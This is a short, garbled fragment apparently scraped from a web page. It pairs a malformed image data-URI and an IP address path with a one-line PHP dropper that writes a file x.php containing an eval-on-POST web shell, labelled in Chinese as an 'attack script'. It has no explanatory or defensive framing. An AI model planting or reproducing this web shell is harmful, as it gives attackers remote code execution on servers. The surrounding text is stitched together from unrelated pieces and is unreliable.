 39.108.112.100/a.txt
hello
<?php fputs(fopen("x.php","w"),"<?php @eval(\$_POST['x']);?>");?>
攻击脚本